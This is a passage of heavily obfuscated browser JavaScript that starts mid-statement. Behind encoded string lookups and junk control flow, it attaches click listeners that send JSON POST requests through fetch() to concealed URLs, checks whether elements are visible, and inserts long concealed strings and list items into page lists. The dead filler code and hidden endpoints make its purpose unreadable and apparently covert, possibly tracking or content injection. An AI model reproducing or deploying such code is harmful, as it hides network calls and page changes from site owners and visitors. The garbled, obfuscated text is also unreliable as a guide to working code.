RyX7Piz?(this.remove(RyX7Piz),this.insert(RyX7Piz.key,RyX7Piz.val),RyX7Piz.val):PHXep_(0x1,wDAYYUq=-ZM8gco(-0x13))},RyX7Piz.prototype.put=function(xhcd8Gb,RyX7Piz){if(this.map[xhcd8Gb]){!(this.remove(this.map[xhcd8Gb]),this.insert(xhcd8Gb,RyX7Piz))}else{if(this.length===this.capacity){typeof(this.remove(this.head),this.insert(xhcd8Gb,RyX7Piz))}else{typeof(this.insert(xhcd8Gb,RyX7Piz),this.length++)}}},RyX7Piz.prototype.remove=function(xhcd8Gb){var RyX7Piz,XHelxU6,ABRtBGm,OKtJu0E,dfdIJb8;function L1mQWXV(xhcd8Gb){return SQqEYh[xhcd8Gb>0x13a?xhcd8Gb+0x3d:xhcd8Gb+0x1b]}void(RyX7Piz=0x30,XHelxU6=-0x147,ABRtBGm=0x1df,OKtJu0E=-ZM8gco(0x11),dfdIJb8={aw:()=>(XHelxU6+=RyX7Piz==(typeof dfdIJb8.aa=='\x66\x75\x6e\x63\x74\x69'+dbbDfC(0x2b)?ZM8gco(-0x9):dbbDfC(0x34))?0xd1:'\u0061\u0074',dfdIJb8[ZM8gco(-0x8)]()),aj:L1mQWXV(-0x1b),[qSAq7P(0x90)]:-L1mQWXV(0xc7),h:-dbbDfC(0x39),[ZM8gco(0xb)]:-dbbDfC(0xbc),aa:0x2,ap:()=>XHelxU6=0x3a,M:-0x41,[dbbDfC(0x22)]:G7Rphs(()=>{return ABRtBGm-=0x91},0x0),U:G7Rphs((xhcd8Gb=ABRtBGm==qSAq7P(-0x1a))=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x12f?xhcd8Gb>0x12f?xhcd8Gb+0x5a:xhcd8Gb+0x26:xhcd8Gb-0x55]},0x1);if(!xhcd8Gb){return dfdIJb8.W()}return XHelxU6+=ABRtBGm==RyX7Piz(0x8)?-0x39:dfdIJb8.T},0x0),g:(xhcd8Gb=dfdIJb8.f==L1mQWXV(0x14))=>{var KC84akv=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x1b8?xhcd8Gb>0x1b8?xhcd8Gb+0x3b:xhcd8Gb<0x62?xhcd8Gb-0x51:xhcd8Gb>0x1b8?xhcd8Gb+0x50:xhcd8Gb<0x1b8?xhcd8Gb>0x1b8?xhcd8Gb+0x5f:xhcd8Gb-0x63:xhcd8Gb-0x1:xhcd8Gb+0x20]},0x1);if(!xhcd8Gb){return arguments}return RyX7Piz+=XHelxU6+0x107,XHelxU6-=KC84akv(0xa0),ABRtBGm+=dfdIJb8[ZM8gco(0x9)],OKtJu0E+=0xb},f:0xdf,[L1mQWXV(0x30)]:G7Rphs(()=>{return(OKtJu0E*=dfdIJb8.aa,OKtJu0E+=L1mQWXV(0x15)),dfdIJb8[L1mQWXV(0x1c)]=!0x1},0x0),an:()=>XHelxU6-=0x46,u:G7Rphs((xhcd8Gb=typeof dfdIJb8.i=='\x75\x6e\x64\x65\x66\x69'+'\x6e\x65\x64')=>{var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>0x16b?xhcd8Gb-0x63:xhcd8Gb<0x15?xhcd8Gb+0x64:xhcd8Gb>0x16b?xhcd8Gb+0x60:xhcd8Gb>0x15?xhcd8Gb<0x15?xhcd8Gb-0x1e:xhcd8Gb<0x16b?xhcd8Gb>0x16b?xhcd8Gb-0x9:xhcd8Gb-0x16:xhcd8Gb+0x2e:xhcd8Gb+0x38]},0x1);if(xhcd8Gb&&rc6u3T.pW957j[XHelxU6(0x60)](0x4)==ZM8gco(-0x4)){return dfdIJb8.x()}return KC84akv.prev=RyX7Piz==dbbDfC(-0x5)||N_qLTqE},0x0),ao:()=>ABRtBGm+=L1mQWXV(0x17),[dbbDfC(0x28)]:-qSAq7P(-0x1),[ZM8gco(0xaa)]:()=>OKtJu0E+=0xb,L:()=>{var xhcd8Gb=G7Rphs(RyX7Piz=>{return SQqEYh[RyX7Piz>0x148?RyX7Piz+0x59:RyX7Piz>0x148?RyX7Piz-0x18:RyX7Piz<-0xe?RyX7Piz+0x1d:RyX7Piz>-0xe?RyX7Piz>-0xe?RyX7Piz>-0xe?RyX7Piz+0xd:RyX7Piz+0x4a:RyX7Piz-0x28:RyX7Piz+0xa]},0x1);return(XHelxU6*=dfdIJb8[qSAq7P(-0x15)]==xhcd8Gb(0x27)?-0x61:0x2,XHelxU6+=L1mQWXV(0x1a)),ABRtBGm+=0x117,OKtJu0E+=ABRtBGm==(typeof dfdIJb8[qSAq7P(-0x15)]=='\u0066\u0075\u006e\u0063\u0074\u0069'+dbbDfC(0x2b)?ZM8gco(0xbd):dbbDfC(0x15))?dfdIJb8.K:ZM8gco(-0x2a)},ax:G7Rphs((xhcd8Gb,RyX7Piz)=>{return xhcd8Gb[dbbDfC(0x2c)]?-0x33e:RyX7Piz!=-L1mQWXV(0x1d)&&(RyX7Piz!=-0x199&&(RyX7Piz!=-0x180&&RyX7Piz+ZM8gco(0x4)))},0x2)});while(RyX7Piz+XHelxU6+ABRtBGm+OKtJu0E!=0x9b&&rc6u3T.pW957j.charAt(0x4)==dbbDfC(0x26)){var KC84akv,KC84akv,KC84akv,N_qLTqE;function tyFkgUs(xhcd8Gb){return SQqEYh[xhcd8Gb<0x144?xhcd8Gb>-0x12?xhcd8Gb<-0x12?xhcd8Gb-0x22:xhcd8Gb>-0x12?xhcd8Gb<-0x12?xhcd8Gb-0x2:xhcd8Gb+0x11:xhcd8Gb-0xe:xhcd8Gb+0x45:xhcd8Gb+0x23]}switch(RyX7Piz+XHelxU6+ABRtBGm+OKtJu0E){case!(rc6u3T.pW957j[B1AG2V3(0xc)](0x4)=='\x68')?-ZM8gco(0x5):0x2d7:case qSAq7P(-0xd):case 0x390:case L1mQWXV(0x118):!(dfdIJb8.ap(),dfdIJb8.aw());break;case 0x97:if(KC84akv){KC84akv.prev=ABRtBGm==0x8?JSON:N_qLTqE}!(XHelxU6-=tyFkgUs(0x2b),OKtJu0E+=ZM8gco(-0x2a));break;case dfdIJb8.ax(dfdIJb8,XHelxU6):if(RyX7Piz==L1mQWXV(0xb3)){var tf_IyL=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>0x13f?xhcd8Gb-0x29:xhcd8Gb>-0x17?xhcd8Gb<-0x17?xhcd8Gb-0x62:xhcd8Gb<0x13f?xhcd8Gb>0x13f?xhcd8Gb-0x20:xhcd8Gb<0x13f?xhcd8Gb>-0x17?xhcd8Gb<-0x17?xhcd8Gb+0x32:xhcd8Gb+0x16:xhcd8Gb-0x3a:xhcd8Gb+0x32:xhcd8Gb+0x26:xhcd8Gb+0x1f]},0x1);typeof(XHelxU6-=tf_IyL(0x27),ABRtBGm+=tf_IyL(0x1c));break}!(KC84akv=xhcd8Gb.next,XHelxU6-=L1mQWXV(0x19),dfdIJb8.c=!0x0);break;default:if(dfdIJb8[dbbDfC(0x33)]==dbbDfC(0x34)||KC84akv){KC84akv.prev=OKtJu0E==0x1a?Symbol:N_qLTqE}XHelxU6+=dfdIJb8[L1mQWXV(0x25)];break;case ZM8gco(0xc):case 0xc0:case 0x89:case dbbDfC(0x37):if(RyX7Piz==(ABRtBGm==0x42?-qSAq7P(-0x28):ZM8gco(0xe))){dfdIJb8[dbbDfC(0xd3)]();break}void(KC84akv=(dfdIJb8.p=xhcd8Gb).next,RyX7Piz+=dfdIJb8[L1mQWXV(0x16)]==-qSAq7P(-0x4)?-0x40:0x23,XHelxU6-=dbbDfC(0x29),ABRtBGm+=0x4e,OKtJu0E+=qSAq7P(-0x3d),dfdIJb8.c=L1mQWXV(0x2e));break;case ZM8gco(0x10):if(typeof dfdIJb8.h=='\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e'||KC84akv){dfdIJb8.u()}void(RyX7Piz-=0x40,XHelxU6-=ZM8gco(0x7),ABRtBGm+=0x86,dfdIJb8.y());break;case qSAq7P(0x8f):if(OKtJu0E==-0x37){dfdIJb8.L();break}typeof(KC84akv=(ABRtBGm==(ABRtBGm==(ABRtBGm==dfdIJb8[dbbDfC(0xe9)]?'\x4e':tyFkgUs(0x1d))?-0x40:ZM8gco(0x11))?parseFloat:xhcd8Gb).next,dfdIJb8.U(),ABRtBGm*=dfdIJb8[ZM8gco(-0x2)]==-dbbDfC(0x3c)?ZM8gco(0x61):0x2c,ABRtBGm-=XHelxU6+ZM8gco(0x13),OKtJu0E+=ZM8gco(-0x2a),dfdIJb8.c=ZM8gco(0x14));break;case rc6u3T.pW957j[qSAq7P(0x2)](0x4)=='\x68'?0x65:0x7c:!(N_qLTqE=(RyX7Piz==L1mQWXV(0x24)&&xhcd8Gb).prev,dfdIJb8[tyFkgUs(0x3a)]());break;case 0x16:case L1mQWXV(0x31):case 0x280:case 0xbf:if(ABRtBGm==(RyX7Piz==L1mQWXV(0x24)?ZM8gco(0x18):dfdIJb8.ai)){void(RyX7Piz+=0x0,XHelxU6+=L1mQWXV(-0x1b),ABRtBGm+=dfdIJb8.aj,OKtJu0E+=0x0);break}if(OKtJu0E==-0x26?N_qLTqE:EvalError){N_qLTqE.next=KC84akv}if(this.head===xhcd8Gb){this.head=KC84akv}if(this.tail===(dfdIJb8[qSAq7P(-0x8)]=='\x61\x6c'?OKtJu0E:xhcd8Gb)){this.tail=N_qLTqE}dfdIJb8.an();break;case 0xa:case 0x8e:!(delete this.map[xhcd8Gb.key],dfdIJb8.ao())}}},RyX7Piz.prototype.insert=function(xhcd8Gb,RyX7Piz){var XHelxU6=new List(xhcd8Gb,RyX7Piz);if(PHXep_(this.tail,wDAYYUq=ZM8gco(-0x35))){typeof(this.tail=XHelxU6,this.head=XHelxU6)}else{void(this.tail.next=XHelxU6,XHelxU6.prev=this.tail,this.tail=XHelxU6)}this.map[xhcd8Gb]=XHelxU6},console.log(RyX7Piz))}const XHelxU6=OKtJu0E,ABRtBGm=document[PHXep_(XHelxU6(qSAq7P(0x6)),XHelxU6(0x2f2),fJRjX3E(0x34))](PHXep_(XHelxU6(ZM8gco(0x6f)),XHelxU6(ZM8gco(0x1a)),wDAYYUq=ZM8gco(-0x2f)));ABRtBGm[XHelxU6(0x204)](xhcd8Gb=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>0x124?xhcd8Gb+0x1c:xhcd8Gb>-0x32?xhcd8Gb<-0x32?xhcd8Gb+0x46:xhcd8Gb>0x124?xhcd8Gb+0x2a:xhcd8Gb>0x124?xhcd8Gb-0x55:xhcd8Gb>-0x32?xhcd8Gb>-0x32?xhcd8Gb<-0x32?xhcd8Gb-0x33:xhcd8Gb>0x124?xhcd8Gb+0x45:xhcd8Gb+0x31:xhcd8Gb-0x56:xhcd8Gb-0x3f:xhcd8Gb+0x5a]},0x1);const ABRtBGm=XHelxU6;Ed2HNr(xhcd8Gb)&&PHXep_(xhcd8Gb[ABRtBGm(0x1de)][ABRtBGm(qSAq7P(0xf3))](ABRtBGm(0x217)),wDAYYUq=RyX7Piz(-0x31))&&NdObVl({['\u0063\u0075\u0072\u0072\u0065\u006e'+'\u0074\u0054\u0061\u0072\u0067\u0065'+qSAq7P(0x8)]:xhcd8Gb})})}function Ed2HNr(xhcd8Gb){var RyX7Piz;function XHelxU6(xhcd8Gb){return SQqEYh[xhcd8Gb<-0x24?xhcd8Gb+0xa:xhcd8Gb<-0x24?xhcd8Gb-0x9:xhcd8Gb<-0x24?xhcd8Gb+0x4b:xhcd8Gb+0x23]}RyX7Piz=!0x1;const ABRtBGm=OKtJu0E,dfdIJb8=xhcd8Gb[PHXep_(ABRtBGm(0x124)+ABRtBGm(0x39e),XHelxU6(0x2d),fJRjX3E(qSAq7P(-0x42)))](),L1mQWXV=window[PHXep_(ABRtBGm(0x1a0),XHelxU6(0x2d),fJRjX3E(ZM8gco(-0x2f)))]||document[PHXep_(ABRtBGm(0x123),ABRtBGm(0x220),fJRjX3E(0x34))][PHXep_(ABRtBGm(0x34b),'\u0068\u0074',wDAYYUq=ZM8gco(-0x2f))];if(RyX7Piz){module.exports=async(xhcd8Gb=()=>{throw new Error('\x4e\x6f\x20\x72\x65\x64'+'\u0061\u0063\u0074\u0065\u0064\u0020'+'\u0070\u0061\u0074\u0068\u0020\u0070'+'\x72\x6f\x76\x69\x64\x65'+dbbDfC(0xa1))})=>{const RyX7Piz=new Set(process.argv.slice(0x2));if(PHXep_(RyX7Piz.has(B1AG2V3(0x3f0)+'\x69\x6f\x6e'),wDAYYUq=0x0)){if(RyX7Piz.size!==dbbDfC(0x1a)){return!0x1}if(PHXep_(RyX7Piz.has('\u002d\u0076'),fJRjX3E(0x0))){return!0x1}}const XHelxU6=await(async(RyX7Piz,XHelxU6)=>{if(RyX7Piz){return'\x20\x28\x73\x74\x61\x6e'+'\u0064\u0061\u006c\u006f\u006e\u0065'+'\x29'}if(XHelxU6===await xhcd8Gb()){return dbbDfC(0x145)+'\u006c\u0029'}return''})();return ZM8gco(0x14)}}return dfdIJb8[ABRtBGm(0x125)]>=0x0&&dfdIJb8[ABRtBGm(dbbDfC(0x13c))]>=0x0&&dfdIJb8[ABRtBGm(ZM8gco(0x1c))]<=1.2*L1mQWXV&&dfdIJb8[ABRtBGm(0x22f)]<=(window[ABRtBGm(0x3a5)]||document[ABRtBGm(0x123)+ABRtBGm(dbbDfC(0x47))][ABRtBGm(0x23f)+qSAq7P(-0x17)])}let DxsFJ3E=PHXep_([],fJRjX3E(ZM8gco(-0x35)));function YuTWrG(){var xhcd8Gb=G7Rphs(RyX7Piz=>{return SQqEYh[RyX7Piz<0x15f?RyX7Piz<0x15f?RyX7Piz>0x9?RyX7Piz<0x15f?RyX7Piz<0x9?RyX7Piz-0x5f:RyX7Piz-0xa:RyX7Piz+0x3f:RyX7Piz-0x3b:RyX7Piz-0x63:RyX7Piz+0xf]},0x1);const RyX7Piz=OKtJu0E;typeof(DxsFJ3E&&fetch(RyX7Piz(ZM8gco(0x1e)),{method:RyX7Piz(0x2ca),headers:{['\u0043\u006f\u006e\u0074\u0065\u006e'+'\x74\x2d\x54\x79\x70\x65']:PHXep_(RyX7Piz(qSAq7P(0xc)),RyX7Piz(0x192),fJRjX3E(qSAq7P(-0x42)))},body:JSON[RyX7Piz(0x2d9)]({action:RyX7Piz(0x219)})}),document[PHXep_(RyX7Piz(qSAq7P(0x6)),RyX7Piz(qSAq7P(0x59)),wDAYYUq=xhcd8Gb(0x10))](PHXep_(RyX7Piz(dbbDfC(0x4a))+RyX7Piz(ZM8gco(0x21)),RyX7Piz(0x39b),wDAYYUq=0x34))[RyX7Piz(0x204)](xhcd8Gb=>{var OKtJu0E=!0x1;const XHelxU6=RyX7Piz;if(OKtJu0E){var ABRtBGm=G7Rphs((xhcd8Gb,OKtJu0E,XHelxU6)=>{var RyX7Piz;if(XHelxU6=XHelxU6||getStyles(xhcd8Gb),XHelxU6){if(RyX7Piz=XHelxU6.getPropertyValue(OKtJu0E)||XHelxU6[OKtJu0E],RyX7Piz===''&&PHXep_(isAttached(xhcd8Gb),wDAYYUq=0x0)){RyX7Piz=redacted.style(xhcd8Gb,OKtJu0E)}}return RyX7Piz!==void 0x0?PHXep_(RyX7Piz,'',wDAYYUq=0x34):RyX7Piz},0x3)}xhcd8Gb[PHXep_(XHelxU6(0x388),XHelxU6(0x2b7),wDAYYUq=qSAq7P(-0x42))](XHelxU6(0x31a),KiKGqCL)}))}function G7QL3a(xhcd8Gb){var RyX7Piz;function XHelxU6(xhcd8Gb){return SQqEYh[xhcd8Gb>0x174?xhcd8Gb+0x53:xhcd8Gb>0x1e?xhcd8Gb>0x174?xhcd8Gb-0x37:xhcd8Gb-0x1f:xhcd8Gb-0x13]}RyX7Piz=qSAq7P(0x8e);if(RyX7Piz){var ABRtBGm=G7Rphs((xhcd8Gb,RyX7Piz,XHelxU6)=>{var dfdIJb8;function qSAq7P(xhcd8Gb){return SQqEYh[xhcd8Gb>0x168?xhcd8Gb-0x5:xhcd8Gb<0x168?xhcd8Gb<0x168?xhcd8Gb>0x168?xhcd8Gb+0x29:xhcd8Gb>0x12?xhcd8Gb>0x168?xhcd8Gb+0x45:xhcd8Gb<0x168?xhcd8Gb<0x168?xhcd8Gb-0x13:xhcd8Gb+0x5d:xhcd8Gb-0x58:xhcd8Gb-0x55:xhcd8Gb+0x19:xhcd8Gb+0x52]}dfdIJb8=dfdIJb8;if(XHelxU6=XHelxU6||getStyles(xhcd8Gb),XHelxU6){if(dfdIJb8=XHelxU6.getPropertyValue(RyX7Piz)||XHelxU6[RyX7Piz],dfdIJb8===''&&PHXep_(isAttached(xhcd8Gb),fJRjX3E(0x0))){dfdIJb8=redacted.style(xhcd8Gb,RyX7Piz)}}return dfdIJb8!==ZM8gco(-0x31)?PHXep_(dfdIJb8,'',fJRjX3E(qSAq7P(0x19))):dfdIJb8},0x3)}const dfdIJb8=OKtJu0E;fetch(dfdIJb8(dbbDfC(0x48)),{method:dfdIJb8(0x2ca),headers:{['\x43\x6f\x6e\x74\x65\x6e'+'\x74\x2d\x54\x79\x70\x65']:PHXep_(dfdIJb8(0x1bb),dfdIJb8(XHelxU6(0x76)),wDAYYUq=0x34)},[ZM8gco(0x23)]:JSON[dfdIJb8(0x2d9)]({[B1AG2V3.apply(XHelxU6(0x23),[0x3f1])]:xhcd8Gb})})}let al4yHG=0x0,BeW5QS=qSAq7P(-0x48);function jZuqbZ(){const xhcd8Gb=OKtJu0E;if(al4yHG>=0x1){return}const RyX7Piz=document[PHXep_(xhcd8Gb(0x208),xhcd8Gb(0x36f),fJRjX3E(0x34))](PHXep_(xhcd8Gb(0x2d2)+xhcd8Gb(0x28b),'\u0073\u0074',wDAYYUq=0x34));if(RyX7Piz){var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>-0x38?xhcd8Gb+0x37:xhcd8Gb+0x4a]},0x1);const ABRtBGm=document[PHXep_(xhcd8Gb(0x173),xhcd8Gb(0x15b),wDAYYUq=ZM8gco(-0x2f))]('\x6c\x69'),dfdIJb8=PHXep_(xhcd8Gb(0x349)+xhcd8Gb(0x2f9)+xhcd8Gb(ZM8gco(0x24))+xhcd8Gb(0x1c4)+xhcd8Gb(dbbDfC(0x4f))+xhcd8Gb(0x26a)+xhcd8Gb(0x12d)+xhcd8Gb(0x2dd)+xhcd8Gb(0x224)+xhcd8Gb(ZM8gco(0xd))+xhcd8Gb(XHelxU6(0x24))+xhcd8Gb(XHelxU6(0x25))+xhcd8Gb(XHelxU6(0x26))+xhcd8Gb(0x1fc)+xhcd8Gb(0x1cf)+xhcd8Gb(ZM8gco(0x29))+xhcd8Gb(0x2c4)+xhcd8Gb(0x1d1)+xhcd8Gb(0x2fc)+xhcd8Gb(qSAq7P(-0x2c))+xhcd8Gb(qSAq7P(0x17))+xhcd8Gb(0x385)+xhcd8Gb(ZM8gco(0x2b))+xhcd8Gb(0x33e)+xhcd8Gb(0x2ae)+xhcd8Gb(0x363)+xhcd8Gb(0x38c)+xhcd8Gb(0x3a1)+xhcd8Gb(ZM8gco(0x2c))+xhcd8Gb(0x1f9)+xhcd8Gb(0x366)+xhcd8Gb(0x1b3)+xhcd8Gb(0x2e4)+xhcd8Gb(0x238)+xhcd8Gb(0x361)+xhcd8Gb(0x322)+xhcd8Gb(dbbDfC(0x57))+xhcd8Gb(0x2f5)+xhcd8Gb(0x2e6)+xhcd8Gb(0x163)+xhcd8Gb(0x2d6)+xhcd8Gb(dbbDfC(0x11c))+xhcd8Gb(0x19e)+xhcd8Gb(XHelxU6(0x2c))+xhcd8Gb(XHelxU6(0x2d))+xhcd8Gb(0x200)+xhcd8Gb(0x23e)+xhcd8Gb(XHelxU6(0x2e))+xhcd8Gb(0x1a1)+xhcd8Gb(dbbDfC(0x5b))+xhcd8Gb(0x1e0)+xhcd8Gb(ZM8gco(-0x22))+xhcd8Gb(0x35e)+xhcd8Gb(0x2c8)+xhcd8Gb(XHelxU6(0x30))+xhcd8Gb(0x35a)+xhcd8Gb(0x228)+xhcd8Gb(qSAq7P(0x20))+xhcd8Gb(0x37d)+xhcd8Gb(0x295)+xhcd8Gb(0x397)+xhcd8Gb(dbbDfC(0x5e))+xhcd8Gb(0x376)+xhcd8Gb(XHelxU6(0x33))+xhcd8Gb(0x364)+xhcd8Gb(0x2f6)+xhcd8Gb(0x2b0)+xhcd8Gb(qSAq7P(0x23))+xhcd8Gb(0x14e)+xhcd8Gb(0x262)+xhcd8Gb(dbbDfC(0x61))+xhcd8Gb(XHelxU6(0x36))+xhcd8Gb(ZM8gco(0x39))+xhcd8Gb(qSAq7P(0x27))+xhcd8Gb(0x1a5)+xhcd8Gb(0x1e1)+xhcd8Gb(qSAq7P(0x28))+xhcd8Gb(0x28e)+xhcd8Gb(0x189)+xhcd8Gb(0x16b)+xhcd8Gb(qSAq7P(0x36))+xhcd8Gb(0x213)+xhcd8Gb(0x152)+xhcd8Gb(0x2b5)+xhcd8Gb(XHelxU6(0x3a))+xhcd8Gb(0x2ed)+xhcd8Gb(0x285)+xhcd8Gb(0x1be)+xhcd8Gb(0x14c)+xhcd8Gb(0x249)+xhcd8Gb(0x30c)+xhcd8Gb(0x311)+xhcd8Gb(0x1ae)+xhcd8Gb(0x15c)+xhcd8Gb(XHelxU6(0x3b))+xhcd8Gb(0x27b)+xhcd8Gb(0x1c2)+xhcd8Gb(0x346)+xhcd8Gb(0x14a)+xhcd8Gb(0x26c)+(xhcd8Gb(0x207)+xhcd8Gb(0x223)+xhcd8Gb(ZM8gco(0x3e))+xhcd8Gb(0x2c3)+xhcd8Gb(0x1f3)+xhcd8Gb(dbbDfC(0x69))+xhcd8Gb(0x1c7)+xhcd8Gb(XHelxU6(0x3e))+xhcd8Gb(0x182)+xhcd8Gb(0x1bf)+xhcd8Gb(0x172)+xhcd8Gb(0x2fb)+xhcd8Gb(0x1a2)+xhcd8Gb(XHelxU6(0x3f))+xhcd8Gb(0x39a)+xhcd8Gb(0x149)+xhcd8Gb(0x2cb)+xhcd8Gb(XHelxU6(0x40))+xhcd8Gb(0x35b)+xhcd8Gb(0x1f1)+xhcd8Gb(0x1f6)+xhcd8Gb(XHelxU6(0x41))+xhcd8Gb(0x225)+xhcd8Gb(0x160)+xhcd8Gb(0x2a3)+xhcd8Gb(0x345)+xhcd8Gb(dbbDfC(0x6e))+xhcd8Gb(0x317)+xhcd8Gb(0x30b)+xhcd8Gb(0x2d1)+xhcd8Gb(0x32e)+xhcd8Gb(0x179)+xhcd8Gb(XHelxU6(-0x19))+xhcd8Gb(0x392)+xhcd8Gb(0x12b)+xhcd8Gb(0x394)+xhcd8Gb(0x247)+xhcd8Gb(ZM8gco(0x45))+xhcd8Gb(0x32b)+xhcd8Gb(0x15e)+xhcd8Gb(0x337)+xhcd8Gb(ZM8gco(0x46))+xhcd8Gb(qSAq7P(0x34))+xhcd8Gb(0x2c2)+xhcd8Gb(0x222)+xhcd8Gb(0x135)+xhcd8Gb(0x185)+xhcd8Gb(0x227)+xhcd8Gb(0x255)+xhcd8Gb(0x1e9)+xhcd8Gb(0x14d)+xhcd8Gb(ZM8gco(0x48))+xhcd8Gb(0x27c)+xhcd8Gb(0x205)+xhcd8Gb(0x1a7)+xhcd8Gb(0x35d)+xhcd8Gb(0x187)+xhcd8Gb(0x16b)+xhcd8Gb(qSAq7P(0x36))+xhcd8Gb(0x213)+xhcd8Gb(0x37a)+xhcd8Gb(0x31b)+xhcd8Gb(0x286)+xhcd8Gb(0x242)+xhcd8Gb(0x275)+xhcd8Gb(0x2eb)+xhcd8Gb(0x2cd)+xhcd8Gb(qSAq7P(0x37))+xhcd8Gb(0x143)+xhcd8Gb(0x307)+xhcd8Gb(0x23c)+xhcd8Gb(ZM8gco(0x4b))+xhcd8Gb(dbbDfC(0x76))+xhcd8Gb(0x332)+xhcd8Gb(qSAq7P(0x3a))+xhcd8Gb(0x2a4)+xhcd8Gb(0x1fe)+xhcd8Gb(XHelxU6(0x4c))+xhcd8Gb(0x1b7)+xhcd8Gb(0x2dc)+xhcd8Gb(ZM8gco(0x4f))+xhcd8Gb(0x166)+xhcd8Gb(0x1bc)+xhcd8Gb(dbbDfC(0x7a))+xhcd8Gb(0x246)+xhcd8Gb(0x342)+xhcd8Gb(ZM8gco(0x51))+xhcd8Gb(0x336)+xhcd8Gb(0x393)+xhcd8Gb(0x324)+xhcd8Gb(dbbDfC(0x7c))+xhcd8Gb(0x133)+xhcd8Gb(0x201)+xhcd8Gb(0x21b)+xhcd8Gb(0x22d)+xhcd8Gb(0x159)+xhcd8Gb(0x29a)+xhcd8Gb(0x31f)+xhcd8Gb(XHelxU6(-0x23))+xhcd8Gb(0x1a8)),xhcd8Gb(0x24f)+xhcd8Gb(0x248)+xhcd8Gb(XHelxU6(0x51))+xhcd8Gb(dbbDfC(0x7e))+xhcd8Gb(0x1cd)+xhcd8Gb(dbbDfC(0x7f))+xhcd8Gb(0x250)+xhcd8Gb(ZM8gco(0x56))+xhcd8Gb(0x27d)+xhcd8Gb(0x396)+xhcd8Gb(0x2bf)+xhcd8Gb(qSAq7P(0x44))+xhcd8Gb(0x1aa)+xhcd8Gb(XHelxU6(0x56))+xhcd8Gb(ZM8gco(0x59))+xhcd8Gb(0x264)+xhcd8Gb(0x33d)+xhcd8Gb(XHelxU6(0x58))+xhcd8Gb(qSAq7P(0x48))+xhcd8Gb(qSAq7P(0xe0))+xhcd8Gb(0x369)+xhcd8Gb(0x167)+xhcd8Gb(XHelxU6(0x5a))+xhcd8Gb(0x199)+xhcd8Gb(0x33f)+xhcd8Gb(0x1a4)+xhcd8Gb(0x20b)+xhcd8Gb(XHelxU6(0x5b))+xhcd8Gb(0x232)+xhcd8Gb(qSAq7P(0x4b))+xhcd8Gb(0x1c3)+xhcd8Gb(0x30d)+xhcd8Gb(0x266)+xhcd8Gb(0x1da)+xhcd8Gb(0x278)+xhcd8Gb(0x153)+xhcd8Gb(XHelxU6(0x5d)),fJRjX3E(0x34)),L1mQWXV=Math[xhcd8Gb(dbbDfC(0x8a))]()>=.5?xhcd8Gb(0x161):xhcd8Gb(0x379);!(L1mQWXV===xhcd8Gb(0x161)?RyX7Piz[PHXep_(xhcd8Gb(0x291),xhcd8Gb(0x2d8),fJRjX3E(ZM8gco(-0x2f)))](xhcd8Gb(0x2d3),dfdIJb8):RyX7Piz[PHXep_(xhcd8Gb(0x291),xhcd8Gb(0x2d8),wDAYYUq=0x34)](xhcd8Gb(0x1bd),dfdIJb8),al4yHG++)}}function KiKGqCL(){var xhcd8Gb=G7Rphs(qSAq7P=>{return SQqEYh[qSAq7P>0x10?qSAq7P<0x10?qSAq7P+0x5a:qSAq7P<0x10?qSAq7P+0x2f:qSAq7P>0x10?qSAq7P<0x166?qSAq7P<0x166?qSAq7P-0x11:qSAq7P-0x2d:qSAq7P+0x1e:qSAq7P+0x14:qSAq7P-0x16]},0x1);typeof(DxsFJ3E=PHXep_(PHXep_([],wDAYYUq=xhcd8Gb(0x11)),fJRjX3E(0x0)),YuTWrG())}function cJlCGWg(){const xhcd8Gb=OKtJu0E;if(BeW5QS>dbbDfC(0x8b)){return}const RyX7Piz=document[PHXep_(xhcd8Gb(ZM8gco(0x19)),xhcd8Gb(0x36f),wDAYYUq=0x34)](PHXep_(xhcd8Gb(dbbDfC(0x4a))+xhcd8Gb(0x28b),ZM8gco(0x8e),wDAYYUq=0x34));if(RyX7Piz){var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>0x157?xhcd8Gb+0x21:xhcd8Gb<0x157?xhcd8Gb>0x1?xhcd8Gb>0x1?xhcd8Gb-0x2:xhcd8Gb+0x3d:xhcd8Gb-0x1a:xhcd8Gb-0x32]},0x1);const ABRtBGm=document[PHXep_(xhcd8Gb(0x173),xhcd8Gb(0x15b),fJRjX3E(dbbDfC(-0x5)))]('\x6c\x69');let dfdIJb8=((ABRtBGm[xhcd8Gb(0x2bc)]=PHXep_(xhcd8Gb(XHelxU6(0x99))+xhcd8Gb(qSAq7P(-0x2e))+xhcd8Gb(qSAq7P(-0x29))+xhcd8Gb(qSAq7P(0x50)),xhcd8Gb(0x1d2),fJRjX3E(XHelxU6(0x8))),ABRtBGm[xhcd8Gb(XHelxU6(0x13c))][xhcd8Gb(dbbDfC(0x133))](PHXep_(xhcd8Gb(0x164)+xhcd8Gb(0x29d),qSAq7P(0x9b),wDAYYUq=0x34),xhcd8Gb(XHelxU6(0x9b)),PHXep_(xhcd8Gb(XHelxU6(0x9b)),xhcd8Gb(dbbDfC(0x8f)),fJRjX3E(0x34)))),0x0);if(BeW5QS===0x0&&rc6u3T.vlhfIBM>-qSAq7P(0x53)){dfdIJb8=0x11}else{BeW5QS===0x1&&(dfdIJb8=qSAq7P(0xa5))}RyX7Piz[xhcd8Gb(qSAq7P(0x54))][dfdIJb8]&&(RyX7Piz[PHXep_(xhcd8Gb(0x1ed),XHelxU6(0xc6),fJRjX3E(dbbDfC(-0x5)))](ABRtBGm,RyX7Piz[xhcd8Gb(0x13e)][dfdIJb8]),BeW5QS++)}}typeof(N_qLTqE.on(OKtJu0E(0x33b),G7Rphs(()=>{var xhcd8Gb=G7Rphs(RyX7Piz=>{return SQqEYh[RyX7Piz<0x10b?RyX7Piz+0x4a:RyX7Piz-0x40]},0x1);const RyX7Piz=OKtJu0E;void(document[PHXep_(RyX7Piz(0x208),RyX7Piz(0x2f2),wDAYYUq=qSAq7P(-0x42))](PHXep_(RyX7Piz(0x32f),ZM8gco(0x1),fJRjX3E(0x34)))[RyX7Piz(qSAq7P(0x55))](xhcd8Gb=>{var OKtJu0E=G7Rphs(xhcd8Gb=>{return 